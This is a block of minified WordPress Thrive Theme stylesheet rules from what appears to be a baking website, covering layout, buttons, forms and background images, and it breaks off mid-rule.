[data-css="tve-u-1778c7989b7"] { --tve-alignment: center; float: none; max-width: 600px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 600px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c799f64"] { padding-top: 0px !important; margin-top: 0px !important; line-height: 1.75em !important; font-size: 16px !important; }.tve-theme-23404 .content-section { min-width: 281px; }.tve-theme-23404 .content-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid rgb(108, 108, 108); border-radius: 100px; overflow: hidden; --tve-alignment: center; float: none; min-width: 550px; padding: 6px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-min-width: 550px !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) [data-css="tve-u-1778c78f941"]:hover button { background-color: var(--tcb-skin-color-27) !important; --background-color: var(--tcb-skin-color-27) !important; --tve-applied-background-color: var$(--tcb-skin-color-27) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fd13916"] { max-width: 900px; --tve-alignment: center; float: none; --tve-applied-max-width: 900px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23404 .content-section .section-background { opacity: 0.15; background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; }:not(#tve) .tve-theme-23404 .content-section .section-content p, :not(#tve) .tve-theme-23404 .content-section .section-content li, :not(#tve) .tve-theme-23404 .content-section .section-content label, :not(#tve) .tve-theme-23404 .content-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fd398fd"] { color: var(--tcb-color-42) !important; --tcb-applied-color: var$(--tcb-color-42) !important; --tve-applied-color: var$(--tcb-color-42) !important; }:not(#tve) .tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input input { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border: 1px solid rgb(69, 35, 29); --tve-applied-border: 1px solid rgb(69, 35, 29); }.tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input { --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); --tve-font-weight: var(--g-bold-weight, bold); }.tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input input { background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-41), var$(--tcb-color-41)) !important; }:not(#tve) .tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-submit button { background-color: var(--tcb-color-40) !important; --background-color: var(--tcb-color-40) !important; --tve-applied-background-color: var$(--tcb-color-40) !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) #tve-sf-lwd8l1z9 .thrv-sf-submit.tve-state-hover button { background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) #tve-sf-lwd8l1z9 .thrv-sf-submit:hover button { background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fd91ed1"] { max-width: 600px; --tve-alignment: center; float: none; --tve-applied-max-width: 600px !important; margin-left: auto !important; margin-right: auto !important; margin-top: 20px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c3"]::after { clear: both; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing,2px); box-shadow: 0px 4px 16px 0px var(--tcb-skin-color-26); --tve-applied-box-shadow: 0px 4px 16px 0px var$(--tcb-skin-color-26); text-align: center; padding: 20px !important; background-color: var(--tcb-color-40) !important; --background-color: var(--tcb-color-40) !important; --tve-applied-background-color: var$(--tcb-color-40) !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link { font-family: var(--tve-font-family,"DM Sans"); font-size: var(--tve-font-size,12px) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { --tve-font-size: 12px; --tve-letter-spacing: 2px; --tve-font-weight: var(--g-bold-weight,bold); --tcb-local-color-48d06: rgb(19,114,211); --tcb-local-color-bd5e5: rgba(19,114,211,0.2); --tcb-local-color-1d30b: rgb(255,255,255); --tcb-local-color-3d2c0: rgba(210,67,20,0.2); --tve-alignment: left; float: left; z-index: 3; position: relative; --tve-font-family: "DM Sans"; --g-regular-weight: 400; --g-bold-weight: 700; display: block; --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); min-width: 200px; margin: 0px auto 20px !important; --tve-applied-min-width: 200px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link span { font-weight: var(--tve-font-weight,var(--g-bold-weight,bold)); color: var(--tve-color,var(--tcb-skin-color-0)); --tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0)); --tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-0)); }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-skin-color-8) !important; background-color: rgb(136, 36, 38) !important; --tve-applied-box-shadow: 0px 14px 40px 0px var$(--tcb-skin-color-8) !important; --background-color: rgb(136,36,38) !important; --tve-applied-background-color: rgb(136,36,38) !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c6"] { --tcb-applied-color: var$(--tcb-color-15); font-size: 12px !important; color: var(--tcb-color-15) !important; --tve-applied-color: var$(--tcb-color-15) !important; }.tve-theme-23404 .content-section .thrv-search-form#tve-sf-lwd8l1z9 { margin-bottom: 40px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 199px !important; padding: 20px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content p, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content li, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content label, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 26px !important; }.tve-theme-23405 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-23405 .main-container { padding: 40px 10px !important; }:not(#layout) .tve-theme-23405 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-23405 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23405 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=large) !important; }.tve-theme-23405 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; --background-size:auto auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/hoodie_3_front-2.jpg?dynamic_featured=1&size=medium) !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:center; float: none; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none; --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); text-align: center; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 150px) / 4); padding: 0px; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 14px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; }.tve-theme-23405 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23405 .content-section { margin-left: 0px !important; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-23405 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; }:not(#tve) .tve-theme-23405 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23405 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-23405 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-23405 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-23405 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-23405 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: center; font-size: var(--tve-font-size, 19px); }.tve-theme-23405 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:19px; }.tve-theme-23405 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(243, 245, 245) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(243, 245, 245) !important; --tve-applied-background-color:rgb(243, 245, 245) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f9"] { --g-regular-weight:400; --tcb-applied-color:rgb(133, 207, 214) !important; font-family: Cookie !important; font-size: 34px !important; color: rgb(133, 207, 214) !important; --tve-applied-color:rgb(133, 207, 214) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fa"] { --tcb-applied-color:rgb(38, 48, 79); font-weight: normal !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-2); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-23405 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: rgba(0, 143, 255, 0.08) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+5) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+5)) { margin-top: 0px !important; }.tve-theme-23405 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23405 .top-section .section-content p, :not(#tve) .tve-theme-23405 .top-section .section-content li, :not(#tve) .tve-theme-23405 .top-section .section-content label, :not(#tve) .tve-theme-23405 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23405 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 4px 20px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 14px; width: 14px; height: 14px; padding-bottom: 0px !important; }.tve-theme-23405 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg) !important; }.tve-theme-23405 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-23405 .bottom-section .section-content p, :not(#tve) .tve-theme-23405 .bottom-section .section-content li, :not(#tve) .tve-theme-23405 .bottom-section .section-content label, :not(#tve) .tve-theme-23405 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn 